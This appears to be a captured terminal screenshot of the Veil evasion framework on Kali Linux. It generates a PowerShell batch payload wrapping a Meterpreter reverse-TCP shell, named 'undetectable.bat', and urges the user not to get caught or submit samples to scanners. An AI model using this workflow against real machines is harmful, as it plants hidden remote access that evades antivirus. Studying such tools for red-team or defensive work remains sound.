 root@kali: ~
File Edit View Search Terminal Help
=========================================================================
Veil | [Version]: 2.2.0
=========================================================================
[Web]: https://www.veil-evasion.com/ | [Twitter]: @veilevasion
=========================================================================
[*] Generating shellcode...
[!] Please run ./config/update.py !
Language: powershell
Payload: VirtualAlloc
Shellcode: windows/meterpreter/reverse_tcp
Payload File: /root/veil-output/source/undetectable.bat
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
root@kali:~#